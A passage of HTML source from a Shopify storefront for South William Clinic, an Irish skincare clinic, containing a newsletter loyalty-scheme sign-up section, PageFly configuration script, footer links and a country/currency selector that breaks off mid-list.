.pf-ded7e638b992-9_{font-weight:var(--pf-shopify-font-weight-text-font);margin-top:0;color:#fff;font-family:var(--pf-shopify-font-family-text-font);text-align:left;line-height:1.4em;font-style:var(--pf-shopify-font-style-text-font)}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-7_{font-size:20px;margin-bottom:36px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-11_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-9_{margin-bottom:10px;font-size:12px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-13_{padding-top:0}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-17_{text-align:right;background-color:rgba(0,0,0,0);min-height:0;padding-right:20px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-13_ [data-pf-type=FormInput]{font-family:var(--pf-primary-font)}}@media (min-width:767.5px) and (max-width:1024.4999px){.__pf.__pf_XCQ56-sY .pf-ded7e638b992-6_{margin-top:100px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-17_{text-align:unset}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-5_{display:flex;flex-direction:column-reverse}}@media (max-width:767.4999px){.__pf.__pf_XCQ56-sY .pf-ded7e638b992-11_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-7_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-9_{font-size:14px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-6_{padding-left:20px;padding-right:100px;margin-top:50px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-5_{display:flex;flex-direction:column-reverse;align-items:center;justify-content:center}}</style>
<div data-pf-editor-version="legacy" class="sc-jeyqhx jfeuyL __pf __pf_XCQ56-sY"><div data-parallax="true" data-parallax-speed="4" data-section-id="pf-eb18" data-pf-type="Section" class="sc-epRwmx cpmRjY pf-ded7e638b992-4_"><img src="https://cdn.shopify.com/s/files/1/0300/6785/t/23/assets/mail-copy-1683646419584.jpg?v=1683646426" class="sc-dBFCZX dnuicK pf-parallax-img" alt="parallax" loading="lazy" width="1920" height="800" style="opacity:0"/><div style="--cw:1170px" class="sc-djVWQC dKziBg"><div class="sc-tafSX ePbmtR pf-ded7e638b992-5_ pf-r pf-c-ct pf-r-eh" style="--s-xs:15px;--s-lg:10px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:8;--c-lg:8"><div data-pf-type="Column" data-animation="fadeInLeft" class="sc-pKreJ bIaXH pf-ded7e638b992-6_"><p class="sc-kUdmUV iejJTZ pf-ded7e638b992-7_" data-pf-type="Paragraph3">Sign up for South William Gold Circle today and claim your Exclusive Up To 20% welcome reward! </p><p class="sc-kUdmUV iejJTZ pf-ded7e638b992-9_" data-pf-type="Paragraph3">By signing up to the South William Clinic Gold Circle, you are agreeing to marketing consent and will be sent regular emails with exclusive discounts, rewards and events. You can unsubscribe at any time, however please note that if you unsubscribe, you are automatically deregistering as a member. T&amp;Cs apply<br> </p><p class="sc-kUdmUV iejJTZ pf-ded7e638b992-11_" data-pf-type="Paragraph3">Heads up! Check your s<strong>pam</strong> folder (and <strong>Gmail's Promotions</strong> tab).<br> </p><div data-pf-type="Form2" class="sc-cuHiig bgYgRc pf-ded7e638b992-13_"><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> 
				<div class="sc-tafSX ePbmtR pf-ded7e638b992-14_ pf-r pf-r-eh" style="--s-xs:15px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-ded7e638b992-15_"><div data-pf-type="Klaviyo" class="sc-doOhAX iKdoxz pf-ded7e638b992-16_">
					<div class="klaviyo-form-UpW7iA"></div>
				</div></div></div></div></form></div></div></div><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:4;--c-lg:4"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-ded7e638b992-17_"></div></div></div></div></div></div><script>
    !function(){
      window.__pagefly_section_setting__ = {"pageTitle":"News letter gold circle","pageType":"section","pageId":"ded7e638-b992-4b8d-bc26-14fd1b725979","lazyLoad":false,"forceByPassGoogleLightHouse":false,"imageLazyLoad":false,"nativeImageLazyLoad":true,"useThemeJQ":false,"sectionRootType":"Section","trackingIDs":[]};
      window.__pagefly_setting__&&(window.__pagefly_setting2__=window.__pagefly_setting__),window.__pagefly_setting__={"baseURL":"https://apps.pagefly.io","analyticsURL":"https://analytics.pagefly.io","isBackend":false,"cdnURL":"https://cdn.pagefly.io","pageflyVersion":"4.25.7.6","shopDomain":"shopsolar.myshopify.com","elementData":{},"shopifyProxyPath":"/apps/pagefly"},window.__pagefly_setting2__&&(window.__pagefly_setting__=function _(d,b){let c={...d||{}};for(let a of Object.keys(b))b[a]instanceof Object&&(Array.isArray(b[a])&&c[a]?Object.assign(b[a],[...b[a],...c[a]]):Object.assign(b[a],_(c[a],b[a])));return Object.assign(c||{},b),c}(__pagefly_setting2__,__pagefly_setting__),delete window.__pagefly_setting2__),window.__pagefly_setting__.moneyFormat="\u0026euro;{{amount}}"}();
    </script>



</div><div id="shopify-section-sections--26575559459146__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"> <style>
  #shopify-section-sections--26575559459146__footer .footer {--background: 230, 230, 230;
    --heading-color: 0, 0, 0;
    --text-color: 0, 0, 0;
    --border-color: 196, 196, 196;
  }
</style>

<footer class="footer ">
  <div class="container">
    <div class="footer__inner">
      <div class="footer__item-list"><div class="footer__item footer__item--text " ><p class="footer__item-title heading heading--small">About us</p><div class="footer__item-content"><p>South William Clinic aim to offer our clients the best-in-class treatments, delivered with the highest standards of professional care, combined with prescribed homecare from over 30 of the world's top cosmeceutical and medical-grade skincare brands.</p></div></div><div class="footer__item footer__item--links " ><p class="footer__item-title heading heading--small">Information</p>

                  <div class="footer__item-content">
                    <ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                          <a href="/pages/about-us" class="link--faded">About Us</a>
                        </li><li class="linklist__item">
                          <a href="/pages/terms-of-service" class="link--faded">Terms of Service</a>
                        </li><li class="linklist__item">
                          <a href="/pages/privacy-policy" class="link--faded">Privacy Policy</a>
                        </li><li class="linklist__item">
                          <a href="/pages/bookings-cancellation" class="link--faded">Booking & Cancellation Policy</a>
                        </li><li class="linklist__item">
                          <a href="/policies/refund-policy" class="link--faded">Returns & Refunds</a>
                        </li><li class="linklist__item">
                          <a href="/policies/shipping-policy" class="link--faded">Delivery Information</a>
                        </li><li class="linklist__item">
                          <a href="https://southwilliamclinic.com/pages/additional-discounts-terms-conditions" class="link--faded">Additional Discount Terms</a>
                        </li></ul>
                  </div></div><div class="footer__item footer__item--social-media " ><p class="footer__item-title heading heading--small">Follow us</p><div class="footer__item-content"><ul class="social-media social-media--no-radius list--unstyled" role="list">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/southwilliamclinic" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on Facebook"><svg focusable="false" width="9" height="17" class="icon icon--facebook   " viewBox="0 0 9 17">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/southwilliamclinic/" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on Instagram"><svg focusable="false" width="16" height="16" class="icon icon--instagram   " viewBox="0 0 16 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8 0C5.827 0 5.555.01 4.702.048 3.85.087 3.269.222 2.76.42a3.921 3.921 0 00-1.417.923c-.445.444-.719.89-.923 1.417-.198.509-.333 1.09-.372 1.942C.01 5.555 0 5.827 0 8s.01 2.445.048 3.298c.039.852.174 1.433.372 1.942.204.526.478.973.923 1.417.444.445.89.719 1.417.923.509.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.445-.01 3.298-.048c.852-.039 1.433-.174 1.942-.372a3.922 3.922 0 001.417-.923c.445-.444.719-.89.923-1.417.198-.509.333-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.298c-.039-.852-.174-1.433-.372-1.942a3.922 3.922 0 00-.923-1.417A3.921 3.921 0 0013.24.42c-.509-.198-1.09-.333-1.942-.372C10.445.01 10.173 0 8 0zm0 1.441c2.136 0 2.39.009 3.233.047.78.036 1.203.166 1.485.276.374.145.64.318.92.598.28.28.453.546.598.92.11.282.24.705.276 1.485.038.844.047 1.097.047 3.233s-.009 2.39-.047 3.233c-.036.78-.166 1.203-.276 1.485-.145.374-.318.64-.598.92-.28.28-.546.453-.92.598-.282.11-.705.24-1.485.276-.844.038-1.097.047-3.233.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.479 2.479 0 01-.92-.598 2.478 2.478 0 01-.598-.92c-.11-.282-.24-.705-.276-1.485-.038-.844-.047-1.097-.047-3.233s.009-2.39.047-3.233c.036-.78.166-1.203.276-1.485.145-.374.318-.64.598-.92.28-.28.546-.453.92-.598.282-.11.705-.24 1.485-.276.844-.038 1.097-.047 3.233-.047zm0 9.226a2.667 2.667 0 110-5.334 2.667 2.667 0 010 5.334zm0-6.775a4.108 4.108 0 100 8.216 4.108 4.108 0 000-8.216zm5.23-.162a.96.96 0 11-1.92 0 .96.96 0 011.92 0z" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--tiktok">
      <a href="https://www.tiktok.com/@southwilliamclinic" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on TikTok"><svg fill="none" focusable="false" width="14" height="16" class="icon icon--tiktok   " viewBox="0 0 14 16">
        <path d="M13.6893 6.47331C13.5586 6.48602 13.4273 6.49268 13.296 6.49327C11.8552 6.49347 10.5114 5.76723 9.72211 4.56182V11.1389C9.72211 13.8236 7.54571 16 4.86099 16C2.17627 16 -0.00012207 13.8236 -0.00012207 11.1389C-0.00012207 8.45417 2.17627 6.27777 4.86099 6.27777C4.96247 6.27777 5.06166 6.28689 5.16143 6.29317V8.68866C5.06166 8.67669 4.96361 8.65845 4.86099 8.65845C3.49077 8.65845 2.37998 9.76923 2.37998 11.1395C2.37998 12.5097 3.49077 13.6205 4.86099 13.6205C6.23148 13.6205 7.44177 12.5407 7.44177 11.1702L7.46571 0H9.75745C9.97355 2.05512 11.6307 3.66035 13.6916 3.81102V6.47331" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--linkedin">
      <a href="https://www.linkedin.com/company/southwilliamclinic/" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on LinkedIn"><svg fill="none" focusable="false" width="13" height="13" class="icon icon--linkedin   " viewBox="0 0 13 13">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M3.12412 1.56485C3.12412 0.70105 2.42432 0 1.56256 0C0.697275 0 0 0.70105 0 1.56485C0 2.42916 0.697275 3.13021 1.56256 3.13021C2.42432 3.13021 3.12412 2.42916 3.12412 1.56485ZM2.91019 13H0.213925V4.31649H2.91019V13ZM7.18264 4.31648H4.6004V13H7.29112V8.70525C7.29112 7.57205 7.50505 6.47473 8.90666 6.47473C10.2891 6.47473 10.3068 7.77018 10.3068 8.77702V13H13V8.23771C13 5.89903 12.496 4.10117 9.76892 4.10117C8.45812 4.10117 7.57871 4.82092 7.21948 5.50377H7.18264V4.31648Z" fill="currentColor"></path>
      </svg></a>
    </li>
  </ul></div></div></div>

      <div class="footer__aside"><form method="post" action="/localization" id="localization_form_footer" accept-charset="UTF-8" class="footer__cross-border" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/payment-link-for-postage" /><div class="popover-container">
                <input type="hidden" name="country_code" value="IE">
                <span class="visually-hidden">Country/region</span>

                <button type="button" is="toggle-button" class="select select--small  text--xsmall" aria-expanded="false" aria-controls="footer-currency-selector">Ireland (EUR €)<svg focusable="false" width="9" height="6" class="icon icon--chevron icon--inline  " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button>

                <popover-content id="footer-currency-selector" class="popover popover--top popover--left popover--small">
                  <span class="popover__overlay"></span>

                  <header class="popover__header">
                    <span class="popover__title heading h6">Country/region</span>

                    <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
                  </header>

                  <div class="popover__content popover__content--restrict">
                    <div class="popover__choice-list"><button type="submit" name="country_code" value="AF" class="popover__choice-item">
                          <span class="popover__choice-label" >Afghanistan (AFN ؋)
                          </span>
                        </button><button type="submit" name="country_code" value="AX" class="popover__choice-item">
                          <span class="popover__choice-label" >Åland Islands (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AL" class="popover__choice-item">
                          <span class="popover__choice-label" >Albania (ALL L)
                          </span>
                        </button><button type="submit" name="country_code" value="DZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Algeria (DZD د.ج)
                          </span>
                        </button><button type="submit" name="country_code" value="AD" class="popover__choice-item">
                          <span class="popover__choice-label" >Andorra (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AO" class="popover__choice-item">
                          <span class="popover__choice-label" >Angola (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AI" class="popover__choice-item">
                          <span class="popover__choice-label" >Anguilla (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="AG" class="popover__choice-item">
                          <span class="popover__choice-label" >Antigua &amp; Barbuda (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="AR" class="popover__choice-item">
                          <span class="popover__choice-label" >Argentina (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AM" class="popover__choice-item">
                          <span class="popover__choice-label" >Armenia (AMD դր.)
                          </span>
                        </button><button type="submit" name="country_code" value="AW" class="popover__choice-item">
                          <span class="popover__choice-label" >Aruba (AWG ƒ)
                          </span>
                        </button><button type="submit" name="country_code" value="AC" class="popover__choice-item">
                          <span class="popover__choice-label" >Ascension Island (SHP £)
                          </span>
                        </button><button type="submit" name="country_code" value="AU" class="popover__choice-item">
                          <span class="popover__choice-label" >Australia (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="AT" class="popover__choice-item">
                          <span class="popover__choice-label" >Austria (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Azerbaijan (AZN ₼)
                          </span>
                        </button><button type="submit" name="country_code" value="BS" class="popover__choice-item">
                          <span class="popover__choice-label" >Bahamas (BSD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BH" class="popover__choice-item">
                          <span class="popover__choice-label" >Bahrain (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BD" class="popover__choice-item">
                          <span class="popover__choice-label" >Bangladesh (BDT ৳)
                          </span>
                        </button><button type="submit" name="country_code" value="BB" class="popover__choice-item">
                          <span class="popover__choice-label" >Barbados (BBD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BY" class="popover__choice-item">
                          <span class="popover__choice-label" >Belarus (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BE" class="popover__choice-item">
                          <span class="popover__choice-label" >Belgium (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Belize (BZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Benin (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="BM" class="popover__choice-item">
                          <span class="popover__choice-label" >Bermuda (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BT" class="popover__choice-item">
                          <span class="popover__choice-label" >Bhutan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BO" class="popover__choice-item">
                          <span class="popover__choice-label" >Bolivia (BOB Bs.)
                          </span>
                        </button><button type="submit" name="country_code" value="BA" class="popover__choice-item">
                          <span class="popover__choice-label" >Bosnia &amp; Herzegovina (BAM КМ)
                          </span>
                        </button><button type="submit" name="country_code" value="BW" class="popover__choice-item">
                          <span class="popover__choice-label" >Botswana (BWP P)
                          </span>
                        </button><button type="submit" name="country_code" value="BR" class="popover__choice-item">
                          <span class="popover__choice-label" >Brazil (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="IO" class="popover__choice-item">
                          <span class="popover__choice-label" >British Indian Ocean Territory (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="VG" class="popover__choice-item">
                          <span class="popover__choice-label" >British Virgin Islands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BN" class="popover__choice-item">
                          <span class="popover__choice-label" >Brunei (BND $)
                          </span>
                        </button><button type="submit" name="country_code" value="BG" class="popover__choice-item">
                          <span class="popover__choice-label" >Bulgaria (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BF" class="popover__choice-item">
                          <span class="popover__choice-label" >Burkina Faso (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="BI" class="popover__choice-item">
                          <span class="popover__choice-label" >Burundi (BIF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="KH" class="popover__choice-item">
                          <span class="popover__choice-label" >Cambodia (KHR ៛)
                          </span>
                        </button><button type="submit" name="country_code" value="CM" class="popover__choice-item">
                          <span class="popover__choice-label" >Cameroon (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="CA" class="popover__choice-item">
                          <span class="popover__choice-label" >Canada (CAD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CV" class="popover__choice-item">
                          <span class="popover__choice-label" >Cape Verde (CVE $)
                          </span>
                        </button><button type="submit" name="country_code" value="BQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Caribbean Netherlands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="KY" class="popover__choice-item">
                          <span class="popover__choice-label" >Cayman Islands (KYD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CF" class="popover__choice-item">
                          <span class="popover__choice-label" >Central African Republic (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="TD" class="popover__choice-item">
                          <span class="popover__choice-label" >Chad (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="CL" class="popover__choice-item">
                          <span class="popover__choice-label" >Chile (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="CN" class="popover__choice-item">
                          <span class="popover__choice-label" >China (CNY ¥)
                          </span>
                        </button><button type="submit" name="country_code" value="CX" class="popover__choice-item">
                          <span class="popover__choice-label" >Christmas Island (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CC" class="popover__choice-item">
                          <span class="popover__choice-label" >Cocos (Keeling) Islands (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CO" class="popover__choice-item">
                          <span class="popover__choice-label" >Colombia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KM" class="popover__choice-item">
                          <span class="popover__choice-label" >Comoros (KMF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="CG" class="popover__choice-item">
                          <span class="popover__choice-label" >Congo - Brazzaville (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="CD" class="popover__choice-item">
                          <span class="popover__choice-label" >Congo - Kinshasa (CDF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="CK" class="popover__choice-item">
                          <span class="popover__choice-label" >Cook Islands (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CR" class="popover__choice-item">
                          <span class="popover__choice-label" >Costa Rica (CRC ₡)
                          </span>
                        </button><button type="submit" name="country_code" value="CI" class="popover__choice-item">
                          <span class="popover__choice-label" >Côte d’Ivoire (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="HR" class="popover__choice-item">
                          <span class="popover__choice-label" >Croatia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="CW" class="popover__choice-item">
                          <span class="popover__choice-label" >Curaçao (ANG ƒ)
                          </span>
                        </button><button type="submit" name="country_code" value="CY" class="popover__choice-item">
                          <span class="popover__choice-label" >Cyprus (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="CZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Czechia (CZK Kč)
                          </span>
                        </button><button type="submit" name="country_code" value="DK" class="popover__choice-item">
                          <span class="popover__choice-label" >Denmark (DKK kr.)
                          </span>
                        </button><button type="submit" name="country_code" value="DJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Djibouti (DJF Fdj)
                          </span>
                        </button><button type="submit" name="country_code" value="DM" class="popover__choice-item">
                          <span class="popover__choice-label" >Dominica (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="DO" class="popover__choice-item">
                          <span class="popover__choice-label" >Dominican Republic (DOP $)
                          </span>
                        </button><button type="submit" name="country_code" value="EC" class="popover__choice-item">
                          <span class="popover__choice-label" >Ecuador (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="EG" class="popover__choice-item">
                          <span class="popover__choice-label" >Egypt (EGP ج.م)
                          </span>
                        </button><button type="submit" name="country_code" value="SV" class="popover__choice-item">
                          <span class="popover__choice-label" >El Salvador (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="GQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Equatorial Guinea (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="ER" class="popover__choice-item">
                          <span class="popover__choice-label" >Eritrea (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="EE" class="popover__choice-item">
                          <span class="popover__choice-label" >Estonia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Eswatini (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ET" class="popover__choice-item">
                          <span class="popover__choice-label" >Ethiopia (ETB Br)
                          </span>
                        </button><button type="submit" name="country_code" value="FK" class="popover__choice-item">
                          <span class="popover__choice-label" >Falkland Islands (FKP £)
                          </span>
                        </button><button type="submit" name="country_code" value="FO" class="popover__choice-item">
                          <span class="popover__choice-label" >Faroe Islands (DKK kr.)
                          </span>
                        </button><button type="submit" name="country_code" value="FJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Fiji (FJD $)
                          </span>
                        </button><button type="submit" name="country_code" value="FI" class="popover__choice-item">
                          <span class="popover__choice-label" >Finland (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="FR" class="popover__choice-item">
                          <span class="popover__choice-label" >France (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GF" class="popover__choice-item">
                          <span class="popover__choice-label" >French Guiana (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="PF" class="popover__choice-item">
                          <span class="popover__choice-label" >French Polynesia (XPF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="TF" class="popover__choice-item">
                          <span class="popover__choice-label" >French Southern Territories (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GA" class="popover__choice-item">
                          <span class="popover__choice-label" >Gabon (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="GM" class="popover__choice-item">
                          <span class="popover__choice-label" >Gambia (GMD D)
                          </span>
                        </button><button type="submit" name="country_code" value="GE" class="popover__choice-item">
                          <span class="popover__choice-label" >Georgia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="DE" class="popover__choice-item">
                          <span class="popover__choice-label" >Germany (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GH" class="popover__choice-item">
                          <span class="popover__choice-label" >Ghana (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GI" class="popover__choice-item">
                          <span class="popover__choice-label" >Gibraltar (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="GR" class="popover__choice-item">
                          <span class="popover__choice-label" >Greece (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GL" class="popover__choice-item">
                          <span class="popover__choice-label" >Greenland (DKK kr.)
                          </span>
                        </button><button type="submit" name="country_code" value="GD" class="popover__choice-item">
                          <span class="popover__choice-label" >Grenada (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="GP" class="popover__choice-item">
                          <span class="popover__choice-label" >Guadeloupe (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GT" class="popover__choice-item">
                          <span class="popover__choice-label" >Guatemala (GTQ Q)
                          </span>
                        </button><button type="submit" name="country_code" value="GG" class="popover__choice-item">
                          <span class="popover__choice-label" >Guernsey (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="GN" class="popover__choice-item">
                          <span class="popover__choice-label" >Guinea (GNF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="GW" class="popover__choice-item">
                          <span class="popover__choice-label" >Guinea-Bissau (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="GY" class="popover__choice-item">
                          <span class="popover__choice-label" >Guyana (GYD $)
                          </span>
                        </button><button type="submit" name="country_code" value="HT" class="popover__choice-item">
                          <span class="popover__choice-label" >Haiti (HTG G)
                          </span>
                        </button><button type="submit" name="country_code" value="HN" class="popover__choice-item">
                          <span class="popover__choice-label" >Honduras (HNL L)
                          </span>
                        </button><button type="submit" name="country_code" value="HK" class="popover__choice-item">
                          <span class="popover__choice-label" >Hong Kong SAR (HKD $)
                          </span>
                        </button><button type="submit" name="country_code" value="HU" class="popover__choice-item">
                          <span class="popover__choice-label" >Hungary (HUF Ft)
                          </span>
                        </button><button type="submit" name="country_code" value="IS" class="popover__choice-item">
                          <span class="popover__choice-label" >Iceland (ISK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="IN" class="popover__choice-item">
                          <span class="popover__choice-label" >India (INR ₹)
                          </span>
                        </button><button type="submit" name="country_code" value="ID" class="popover__choice-item">
                          <span class="popover__choice-label" >Indonesia (IDR Rp)
                          </span>
                        </button><button type="submit" name="country_code" value="IQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Iraq (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="IE" class="popover__choice-item">
                          <span class="popover__choice-label" aria-current="true">Ireland (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="IM" class="popover__choice-item">
                          <span class="popover__choice-label" >Isle of Man (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="IL" class="popover__choice-item">
                          <span class="popover__choice-label" >Israel (ILS ₪)
                          </span>
                        </button><button type="submit" name="country_code" value="IT" class="popover__choice-item">
                          <span class="popover__choice-label" >Italy (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="JM" class="popover__choice-item">
                          <span class="popover__choice-label" >Jamaica (JMD $)
                          </span>
                        </button><button type="submit" name="country_code" value="JP" class="popover__choice-item">
                          <span class="popover__choice-label" >Japan (JPY ¥)
                          </span>
                        </button><button type="submit" name="country_code" value="JE" class="popover__choice-item">
                          <span class="popover__choice-label" >Jersey (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="JO" class="popover__choice-item">
                          <span class="popover__choice-label" >Jordan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Kazakhstan (KZT ₸)
                          </span>
                        </button><button type="submit" name="country_code" value="KE" class="popover__choice-item">
                          <span class="popover__choice-label" >Kenya (KES KSh)
                          </span>
                        </button><button type="submit" name="country_code" value="KI" class="popover__choice-item">
                          <span class="popover__choice-label" >Kiribati (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="XK" class="popover__choice-item">
                          <span class="popover__choice-label" >Kosovo (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KW" class="popover__choice-item">
                          <span class="popover__choice-label" >Kuwait (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KG" class="popover__choice-item">
                          <span class="popover__choice-label" >Kyrgyzstan (KGS som)
                          </span>
                        </button><button type="submit" name="country_code" value="LA" class="popover__choice-item">
                          <span class="popover__choice-label" >Laos (LAK ₭)
                          </span>
                        </button><button type="submit" name="country_code" value="LV" class="popover__choice-item">
                          <span class="popover__choice-label" >Latvia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LB" class="popover__choice-item">
                          <span class="popover__choice-label" >Lebanon (LBP ل.ل)
                          </span>
                        </button><button type="submit" name="country_code" value="LS" class="popover__choice-item">
                          <span class="popover__choice-label" >Lesotho (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LR" class="popover__choice-item">
                          <span class="popover__choice-label" >Liberia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LY" class="popover__choice-item">
                          <span class="popover__choice-label" >Libya (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LI" class="popover__choice-item">
                          <span class="popover__choice-label" >Liechtenstein (CHF CHF)
                          </span>
                        </button><button type="submit" name="country_code" value="LT" class="popover__choice-item">
                          <span class="popover__choice-label" >Lithuania (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LU" class="popover__choice-item">
                          <span class="popover__choice-label" >Luxembourg (EUR €)
                          </span>
